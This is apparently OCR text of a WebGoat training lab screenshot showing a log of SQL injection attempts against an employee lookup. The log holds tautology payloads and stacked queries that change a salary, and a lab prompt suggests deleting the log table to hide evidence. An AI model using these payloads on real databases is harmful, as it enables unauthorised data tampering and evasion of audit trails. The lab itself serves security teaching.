 WebGoat
WebGoat
localhost:7777/WebGoat/start.mvc#lesson/SqlInjection.lesson/12
æ
Apps
WebGoat
Action contains: Enter search string
Search logs
There is still evidence of what you did. Better remove the whole table.
ID TIME ACTION
0 2020-04-05 22:49:22 SELECT * FROM employees WHERE last_name = "????" AND auth_tan = "?" or 1 = 1"
1 2020-04-05 22:50:09 SELECT * FROM employees WHERE last_name = "????" AND auth_tan = "?" or "1" = "1"
2 2020-04-05 22:52:55 SELECT * FROM employees WHERE last_name = "Smith " AND auth_tan = "3SL99A"
3 2020-04-05 22:53:50 SELECT * FROM employees WHERE last_name = "Smith " AND auth_tan = "3SL99A" or "1" = "1"
4 2020-04-05 22:54:20 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A"
5 2020-04-05 22:54:30 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A" or "1" = "1"
6 2020-04-05 22:56:43 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A" or "1" = "1";update table Employees set SALARY = 100000 where
USERID = 37648--"
7 2020-04-05 22:56:51 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A" or "1" = "1";update Employees set SALARY = 100000 where USERID =
37648--"
8 2020-04-05 22:58:34 SELECT * FROM employees WHERE last_name = "Smith " AND auth_tan = "3SL99A; update Employees set SALARY = 100000 where USERID = 37648 --"
9 2020-04-05 22:58:43 SELECT * FROM employees WHERE last_name = "Smith " AND auth_tan = "3SL99A or 1=1; update Employees set SALARY = 100000 where USERID =
37648 --"
10 2020-04-05 22:58:54 SELECT * FROM employees WHERE last_name = "Smith " AND auth_tan = "3SL99A or 1 = 1; update Employees set SALARY = 100000 where USERID =
37648 --"
11 2020-04-05 22:59:04 SELECT * FROM employees WHERE last_name = "Smith " AND auth_tan = "3SL99A or 1 = 1; update Employees set SALARY = 100000 where USERID =
37648 --"
12 2020-04-05 22:59:09 SELECT * FROM employees WHERE last_name = "Smith " AND auth_tan = "3SL99A" or 1 = 1; update Employees set SALARY = 100000 where USERID =
37648 --"
ENG 11:02 PM